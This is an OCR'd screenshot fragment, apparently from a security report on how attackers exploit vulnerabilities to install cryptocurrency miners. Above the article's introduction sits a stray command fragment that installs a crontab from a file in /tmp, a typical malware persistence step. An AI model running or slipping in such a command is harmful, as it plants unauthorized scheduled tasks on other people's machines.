
/tmp/cron || true && crontab /tmp/cron
Vulnerabilities as a Gateway to Cryptocurrency
Mining
Cryptocurrencies have taken center stage recently,
as prices hit both highs and lows:
Bitcoin
peaked at
US$20,000 in December 2017 and dropped below
US$6,000 just over a month later. And they haven’t
been gaining attention from mainstream media and
users alone — cybercriminals have also taken
notice, seeing cryptocurrency mining as a
potentially lucrative income source.